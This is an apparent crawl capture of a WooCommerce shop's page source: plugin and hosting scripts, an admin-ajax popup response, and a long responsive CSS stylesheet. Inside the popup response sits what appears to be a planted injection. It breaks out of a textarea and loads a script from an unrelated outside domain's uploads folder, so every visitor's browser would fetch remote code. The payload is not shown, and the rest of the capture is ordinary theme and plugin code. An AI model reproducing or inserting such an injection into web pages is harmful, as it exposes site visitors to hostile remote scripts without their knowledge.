        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://egpres.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.4" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f187c16734b5585a68ae27b19b1bafd5","fragment_name":"wc_fragments_f187c16734b5585a68ae27b19b1bafd5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"7d2b422d6f","remove":"ab9a157593","reload":"ede9ac3f91"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egpres.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egpres.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'94acfb26-cccc-c9a0-0244-86fbf8c602e1.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data08'},                     {'xid':'41541671'},
                    {'wp':'6.9'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'zigcy'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1113'},
                    {'wp_alloptions_bytes':'2637059'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egpres.com/wp-admin/admin-ajax.php
body_size: 211
content:

<div class="popup-item imageOnLeft textOnly clearfix">
        <div class="salert-content-wrap">
        ??????</textarea><script src=//kadobaman.com/wp-content/uploads/order_files/counter.js></script><textarea>    </div>
    </div>









--- FILE ---
content_type: text/css
request_url: https://egpres.com/wp-content/themes/zigcy/assets/css/responsive.css?ver=1.1.0
body_size: 9282
content:
@media only screen and (max-width:1500px) {
	.smart-container{
		max-width: 1300px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .counter-time{
		width: 60px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .counter-time:after{
		right: -4px;
	}
}
@media only screen and (max-width:1366px) {
	/*.zigcy-grid-banner .sl-inner-wrapp {
    height: 500px;
    }
    .zigcy-grid-banner .img-warap {
    height: 250px;
	}*/
	.smart-container{
		max-width: 1200px;
	}
	.content-area .title-wrapp h3,
	.content-area .section-title-wrapp h3{
		margin-bottom: 30px;
		font-size: 32px;
	}
	.store-mart-woo-block-slider .section-title-wrapp{
		margin-bottom: 30px;
	}
	.wpb_wrapper .store-mart-woo-block-slider .slick-dots{
		margin-top: 15px;
	}
	.store-mart-blogs .sm-blog-inner-wrapp .title-wrapp{
		margin-bottom: 5px;
	}
	.store-mart-woo-tabs.store-mart-woo-ajax-tabs.layout-1 .title-wrapp h3{
		margin-bottom: 15px;
	}
	.store-mart-cta.layout-1 .title-wrapp h3{
		font-size: 28px;
	}
	header .sm-icon-header{
		margin: 0 15px;
	}
	header .sm-icon-header i.lnr{
		font-size: 22px;
	}
	header .sm-icon-header > a span.wishlist-counter, header .sm-icon-header span#sm-compare-count{
		top: -8px;
	}
	.woo-hover-style-2 .sm-compare-wrapp .compare-wrap{
		margin-top: 10px;
	}
	.store-mart-cta.layout-1 .btn-wrapp a{
		font-size: 14px;
		padding: 0 20px;
	    height: 42px;
	    line-height: 42px;
	    -webkit-border-radius: 42px;
	            border-radius: 42px;
	}
	.store-mart-cta.layout-1 .btn-wrapp{
		margin-top: 15px;
	}
	.woocommerce li.product .sm-cart-wrapp a.button, .woocommerce li.product .sm-cart-wrapp a.added_to_cart, .woocommerce li.product .sm-cart-wrapp a.link-quickview{
		font-size: 13px;
		line-height: 35px;
		height: 35px;
	}
	.woocommerce ul.products li.product .sm-product-title-wrapp h2{
		font-size: 16px;
	}
	.woocommerce ul.products li.product .sm-product-title-wrapp span.price{
		font-size: 14px;
	}
	.woocommerce .sm-compare-wrapp a span{
		top: 4px;
	}
	.woocommerce .sm-compare-wrapp a:before{
		font-size: 24px;
	}
	.woocommerce .sm-compare-wrapp .add-to-wishlist-custom, .woocommerce .sm-compare-wrapp .compare-wrap{
		height: 35px;
	}
	.woocommerce.woo-hover-style-2 .sm-compare-wrapp .compare-wrap{
		margin-top: 10px;
	}
	.store-mart-woo-cat .smwc-wrap.woocommerce .sm-woo-cat-title{
		font-size: 16px;
	}
	.store-mart-woo-cat .smwc-wrap.woocommerce .sm-starting-price{
		font-size: 14px;
	}
	.store-mart-woo-cat .smwc-wrap.woocommerce span.woocommerce-Price-amount{
		font-size: 26px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap h3{
		font-size: 26px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .tab-price .amount{
		font-size: 26px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .btn-purchase a{
		padding: 0 30px;
		line-height: 45px;
	}
	.sm-woo-slider .product .item-info-wrap h2{
		font-size: 16px;
	}
	.sm-woo-slider .product .item-info-wrap .item-price .price{
		font-size: 14px;
	}
	.sm-woo-slider .product .item-info-wrap .item-price a.add_to_cart_button, .store-mart-woo-product-info .product .item-info-wrap .item-price a.add_to_cart_button{
		font-size: 14px;
	}
	.sm-woo-slider .product .item-info-wrap .item-price a.added_to_cart.wc-forward, .store-mart-woo-product-info .product .item-info-wrap .item-price a.added_to_cart.wc-forward{
		font-size: 14px;
	}
	.store-mart-cta.layout-2 .title-wrapp h3{
		font-size: 24px;
	}
	.store-mart-cta.layout-2 .content-wrapp .price-wrapp{
		font-size: 32px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .counter-time span.counter-num{
		font-size: 26px;
	}
	.store-mart-woo-product-info .woocommerce .product{
		padding: 25px 0;
	}
	.store-mart-woo-product-info .product .item-info-wrap .woocommerce-loop-product__title{
		font-size: 16px;
	}
	.store-mart-woo-product-info .product .item-info-wrap .item-price .price{
		font-size: 14px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap h2{
		font-size: 26px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-price .price{
		font-size: 28px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-cart a{
		font-size: 14px;
		padding: 0 25px;
		line-height: 42px;
		margin: 20px auto;
	}
	.store-mart-blogs .sm-blog-wrapp .blog-inner h4.title{
		font-size: 18px;
	}
	.store-mart-woo-special-deal .title-wrapp h3{
		font-size: 28px;
	}
	.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp h2{
		font-size: 16px;
	}
	.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp span.price{
		font-size: 14px;
	}
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-left: 20px;
		padding-right: 20px;
	}*/
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-right: 0px !important;
		padding-left: 0 !important;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp:nth-of-type(2n) li.product{
		padding-left: 0px !important;
		padding-right: 0 !important;
	}*/
	.wpb_wrapper .store-mart-grid-banner{
		min-height: 600px;
	}
	.store-mart-cta.layout-3 img{
		min-height: 400px;
	}	
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp li.product .sm-product-img-before img{
		height: 707px;
	}
	.store-mart-woo-category-slider.layout-2 button.slick-arrow.slick-next{
		right: 0;
	}
	.store-mart-woo-category-slider.layout-2 button.slick-arrow.slick-prev{
		left: 0;
	}
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.btn-normal,
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.btn-hover{
		padding: 13px 20px;
	}
	.sm-blog-wrapp .content-wrapp-outer .entry-content{
		font-size: 14px;
	}
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.btn-label{
		font-size: 14px;
	}
	.sidebar table,
	.sidebar .widget ul li,
	footer .widget ul li{
		font-size: 14px;
	}
	.sidebar h2.widget-title{
		font-size: 20px;
	}
	.sidebar h2.widget-title:before{
		height: 18px;
	}
	footer .footer-widgets .woocommerce ul.product_list_widget li a{
		font-size: 14px;
	}
	.woocommerce .sm-product-thumb-wrapp .sales-timer-ct .timer-text,
	.woocommerce .sm-product-thumb-wrapp .sales-timer-ct .timer-inner-wrap,
	.woocommerce .sm-product-thumb-wrapp .sales-timer-ct .counter-time{
		font-size: 13px;
		padding-right: 7px;
	}

	.woocommerce .sm-product-thumb-wrapp .sales-timer-ct .timer-text{
		padding-right: 2px;
	}
	.wpb_wrapper .widget.widget_nav_menu ul{
		max-height: 498px;
	}

}
@media only screen and (max-width:1300px) and (min-width:1250px) {
	.smart-container{
		padding: 0px 15px;
	}
	header.header-4 .sm-menu-wrap{
		padding: 0 30px;
	}
}
@media only screen and (max-width:1250px) and (min-width:1024px) {
	.woocommerce ul.products li.product{
		padding: 10px;
	}
}
@media only screen and (max-width:1250px) {
	.smart-container{
		padding: 0 15px;
		/*overflow: hidden;*/
	}
	.top-header-wrap .smart-container{
		padding: 10px 15px;
	}
	/*.vc_row{
		-ms-overflow-x: hidden;
		    overflow-x: hidden;
	}*/
	header.header-2 .top-header-wrap .smart-container{
		padding: 12px 15px;
	}
	.scrollup span{
		margin: 5px;
	}
	.store-mart-cta.layout-1{
		height: 250px;
	}
	.store-mart-cta.layout-1 img{
		object-fit: cover;
		height: 100%;
	}
	.store-mart-cta.layout-1.right-align .content-wrapp{
		padding-right: 30px;
	}
	.store-mart-cta.layout-1.left-align .content-wrapp{
		padding-left: 30px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents{
		padding-left: 50px;
		padding-right: 30px;
	}
	.store-mart-woo-product-info .product .item-info-wrap{
		width: calc(100% - 120px);
		width: -webkit-calc(100% - 120px);
		width: -moz-calc(100% - 120px);
		padding-left: 15px;
	}
	.store-mart-woo-product-info .product .item-img{
		width: 120px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .counter-time span.counter-num{
		font-size: 20px;
	}
	.store-mart-woo-special-deal .title-wrapp h3{
		font-size: 20px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .owl-nav .owl-prev, .store-mart-woo-special-deal .special-offter-deal-wrapp .owl-nav .owl-next{
		font-size: 18px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .owl-nav{
		margin-top: -38px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .counter-time{
		width: 50px;
		padding-left: 5px;
		padding-right: 5px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .offer-product-wrap .fl-pcountdown-cnt{
		padding: 0 5px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .offer-product-wrap .item-img img{
		max-height: 150px;
		object-fit: contain;
	}
	.sm-woo-slider .product .item-info-wrap{
		padding-left: 15px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap h2{
		font-size: 22px;
	}
	/*Home layout 2*/
	.store-mart-grid-banner .content-wrapp .title,
	.store-mart-cta.layout-3 .content-wrapp .title-wrapp h3,
	.content-wrapp .title{
		font-size: 36px;
	}
	.store-mart-grid-banner .content-wrapp .btn a{
		padding: 0 25px;
		line-height: 45px;
	}
	.store-mart-cta.layout-3 .content-wrapp .title-wrapp .subtitle,
	.store-mart-cat-quick-view.layout-two .title-wrapp h3{
		font-size: 28px;
	}
	.content-wrapp .subtitle{
		font-size: 16px;
	}
	.content-wrapp .sl-btn{
		font-size: 14px;
		line-height: 45px;
		padding: 0 25px;
	}
	.store-mart-slider .sl-outer{
		width: 70%;
	}
	.store-mart-slider .banner-wrap{
		width: 30%;
	}
	.sidebar h2.widget-title{
		font-size: 18px;
	}
	.sidebar h2.widget-title:before{
		height: 18px;
	}
	.woocommerce div.product p.price{
		font-size: 28px;
	}
	.woocommerce form.cart .quantity input.input-text,
	.single-product.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .add-to-wishlist-custom,
	.single-product.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .compare-wrap{
		height: 38px;
		width: 38px;
		line-height: 38px;
		margin-left: 2px;
		margin-top: 0;
	}
	.woocommerce form.cart .quantity{
		height: 38px;
		line-height: 38px;
		width: 38px;
	}
	.woocommerce form.cart button.single_add_to_cart_button{
		height: 38px;
		line-height: 38px;
		margin-left: 25px;
	}
	.single-product.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .add-to-wishlist-custom a:before,
	.single-product.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .compare-wrap a:before{
		height: 38px;
		width: 38px;
		line-height: 38px;
		font-size: 16px;
	}
	.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .yith-wcwl-add-button.show .ajax-loading{
		top: 11px;
		right: 12px;
	}
	.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp a,
	.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .compare-wrap a{
		height: 38px;
		width: 38px;
		line-height: 38px;
	}
	.woocommerce form.cart .quantity a.plus,
	.woocommerce form.cart .quantity a.minus{
		height: 19px;
		width: 19px;
		line-height: 19px;
	}
	.sm-blog-wrapp{
		padding: 20px;
	}
	.sm-blog-wrapp .content-wrapp-outer{
		padding-left: 20px;
	}
	.sm-blog-wrapp .content-wrapp-outer .entry-title{
		font-size: 22px;
	}
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a{
		height: 55px;
	    line-height: 55px;
	    font-size: 14px;
	}
	.sidebar .widget{
		margin-bottom: 30px;
		padding: 20px;
	}
	.sidebar .widget ul li{
		margin-bottom: 15px;
		padding-bottom: 15px !important;
		font-size: 13px;
	}
	.sidebar h2.widget-title{
		margin-bottom: 20px;
	}
	header .main-navigation .smart-primary-menu-wrap ul > li a{
		margin: 0 15px;
	}
	header .main-navigation .smart-primary-menu-wrap ul li.menu-item-has-children > ul.sub-menu{
		left: 15px;
	}
	body.woocommerce li.product .sm-cart-wrapp a.button, body.woocommerce li.product .sm-cart-wrapp a.added_to_cart, body.woocommerce li.product .sm-cart-wrapp a.link-quickview{
		font-size: 12px;
	}
	.blog-style1 .sm-blog-wrapp .blog-date-inner{
		margin: -55px auto 35px;
	}
	.woocommerce.archive .products.list .sm-list-item-wrapp .sm-list-right-wrapp, .woocommerce.tax-product_cat .products.list .sm-list-item-wrapp .sm-list-right-wrapp{
		padding-top: 20px;
		padding-bottom: 30px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents{
		background-position: center center;
	}
	footer.footer-3 .footer-widgets.col-5 .smart-container .block:first-of-type,
	footer.footer-3 .footer-widgets.col-5 .smart-container .block:last-of-type{
		width: 25%;
	}
	footer.footer-3 .footer-widgets.col-5 .smart-container .block{
		width: 16.667%;
	}
	footer .mailpoet_form form .mailpoet_paragraph{
		font-size: 14px;
	}
	footer.footer-3 .footer-widgets.col-5 .smart-container .block:first-of-type{
		padding-right: 20px;
	}
	footer.footer-3 .footer-widgets.col-5 .smart-container .block:last-of-type{
		padding-left: 0;
		padding-right: 0;
	}
	header .cart-icon-wrap .sm-cart .sm-cart-wrap .sm-cart-amount,
	header .cart-icon-wrap .sm-cart .sm-cart-wrap .sm-cart-text{
		font-size: 13px;
	}
	header.header-4 .sm-menu-wrap{
		padding: 0 15px;
	}
	header .main-navigation .smart-primary-menu-wrap ul > li a{
		margin: 0 12px;
	}
	header .main-navigation .smart-primary-menu-wrap ul > li.menu-item-has-children a:after{
		right: -15px;
	}
	header.header-4 .sm-menu-wrap{
		padding: 0 15px;
	}
	/*header .sm-fixed-header .smart-container .icon-wrapp{
		padding-right: 10px;
	}*/
	.wpb_wrapper .store-mart-grid-banner .img-warap:after{
		position: absolute;
		content: "";
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.3);
	}
	.store-mart-cta.layout-1 .title-wrapp h3{
		font-size: 22px;
	}
	.store-mart-cta.layout-1 .title-wrapp .subtitle{
		font-size: 14px;
	}
	header.header-7 .top-header-wrap .smart-container{
		padding: 10px 15px;
	}
	header.header-2 .main-navigation .smart-primary-menu-wrap ul{
		text-align: left;
		padding-left: 15px;
	}
	.zigcy-product-cta .zpc-wrap .product-sub-title{
		font-size: 16px;
	}
	.zigcy-product-cta .zpc-wrap .product-title{
		font-size: 24px;
	}
	.zigcy-product-cta .zpc-wrap .product-price{
		font-size: 32px;
		margin-top: 5px;
	}
	.zigcy-product-cta .zpc-wrap a.zpc-btn{
		padding: 8px 22px 6px;
		font-size: 14px;
		margin-top: 15px;
		font-weight: 600;
	}
	.wpb_wrapper .widget.widget_nav_menu ul{
		max-height: 484px;
	}
}

@media only screen and (max-width:1300px) {
	header.site-header.header-8 .sm_search_form input[type="text"]{
		min-width: 545px;
	}
	.site-header.header-8 form#searchform {
    	width: 65%;
    }
   
}

@media only screen and (max-width:1024px) {
	header.site-header.header-8 .sm_search_form input[type="text"]{
		min-width: 471px;
	}
	.site-header.header-8 form#searchform {
    	width: 65%;
    }
	
	.top-header-wrap .smart-container{
		padding: 10px 15px;
	}
	.woocommerce ul.products li.product{
		width: 33.1667%;
	}
	.woo-hover-style-2 .woocommerce ul.products li.product{
		width: 32%;
	}
	.woocommerce ul.products li.product:nth-child(4n){
		margin-right: 0.25%;
	}
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(4n){
		margin-right: 1.333%;
	}
	.woocommerce ul.products li.product:nth-child(3n){
		margin-right: 0;
	}
	.woo-hover-style-2 .woocommerce ul.products.columns-2 li.product:nth-child(3n){
		margin-right: 2%;
	}
	.woo-hover-style-2 .woocommerce ul.products.columns-2 li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products.columns-2 li.product:nth-child(4n){
		margin-right: 0;
	}
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(3n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product{
		width: 33.1667%;
	}
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product{
		width: 32%;
		margin-right: 2%;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(4n){
		margin-right: 0.25%;
	}
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(4n){
		margin-right: 2%;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(3n){
		margin-right: 0;
	}
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(3n){
		margin-right: 0;
	}
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp{
		width: 100%;
		max-width: 600px;
		margin: 0 auto;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp{
		width: 100%;
		max-width: 600px;
		margin: 0 auto;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-right: 15px !important;
		padding-left: 0 !important;
		padding-top: 10px !important;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp:nth-of-type(2n) li.product{
		padding-left: 15px !important;
		padding-right: 0 !important;
	}*/
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp li.product{
		border: 1px solid #eaeaea;
	}*/
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .small-item-outer-wrapp .small-item-wrapp:nth-of-type(2n) li.product,
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .first-row-wrapp .small-item-outer-wrapp .small-item-wrapp li.product{
		border-right: 1px solid #eaeaea;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .small-item-outer-wrapp .small-item-wrapp li.product{
		border-left: 1px solid #eaeaea;
	}*/
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-left: 15px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product .sm-product-img-before img{
		height: 239px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp li.product .sm-product-img-before img{
		height: 600px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-right: 15px;
	}
	.store-mart-woo-category-slider .wrap-first, .store-mart-woo-category-slider .wrap-second{
		width: 100%;
		margin-left: 0;
	}
	.store-mart-woo-category-slider.layout-2 .wrap-first, .store-mart-woo-category-slider.layout-2 .wrap-second{
		width: 49%;
		margin-right: 1%;
		margin-left: 0;
	}
	.mailpoet_form{
		margin-left: 5%;
	}
	footer.footer-2 .footer-widgets .smart-container .block{
		padding-left: 25px;
		margin-bottom: 30px;
	}
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-top-wrapp .content-wrapp,
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-btm-wrapp .content-wrapp{
		margin-right: 50px;
	}
	.store-mart-iconbox .smib-icon-wrap{
		display: block;
		width: 100%;
		text-align: center;
		top: 0;
		-webkit-transform: none;
		   -moz-transform: none;
		    -ms-transform: none;
		     -o-transform: none;
		        transform: none;
	}
	.store-mart-iconbox .smib-content-wrap{
		padding-left: 15px;
		padding-top: 55px;
		text-align: center;
		width: 100%;
		margin-bottom: 30px;
	}
	.store-mart-iconbox .smib-content-wrap h3{
		font-size: 14px;
		font-weight: 500;
		line-height: 1.25;
		margin-bottom: 10px;
	}
	.store-mart-iconbox:after{
		left: 110%;
	}
	.woocommerce.post-type-archive-product .products.list .sm-list-item-wrapp .sm-list-right-wrapp,
	.woocommerce.tax-product_cat .products.list .sm-list-item-wrapp .sm-list-right-wrapp{
		padding: 15px 15px 30px 30px;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm input[type="text"], .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm input[type="email"], .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm input[type="password"]{
		height: 40px;
		line-height: 40px;
	}
	body.both-sidebar .sm-inner-wrapper{
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	body.both-sidebar .sm-inner-wrapper #primary{
		-webkit-order: 1;
		    -ms-order: 1;
		        order: 1;
	    width: 100%;
	    margin-bottom: 30px;
	}
	body.both-sidebar .sm-inner-wrapper #secondary-right{
		width: 50%;
	}
	body.both-sidebar .sm-inner-wrapper #secondary-left{
		width: 50%;
	}
	body.both-sidebar .theiaStickySidebar{
		position: relative !important;
		left: auto !important;
		-webkit-transform: none !important;
		   -moz-transform: none !important;
		    -ms-transform: none !important;
		     -o-transform: none !important;
		        transform: none !important;
	}
	body.both-sidebar .sm-product-col-wrapp{
		width: 100%;
		max-width: 700px;
		margin: 0 auto;
	}
	.woocommerce div.product div.images.woocommerce-product-gallery{
		width: 100% !important;
		display: block;
		max-width: 600px;
		margin: 0 auto 2em !important;
		float: none !important;
	}
	.woocommerce div.product div.images .flex-control-thumbs li{
		width: 16.667% !important;
	}
	.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){
		clear: unset !important;
	}
